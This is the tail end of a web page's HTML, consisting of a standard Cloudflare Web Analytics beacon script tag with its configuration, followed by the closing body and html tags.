<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"871c6c5f9b01434e9a84c2ee8bfd118b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>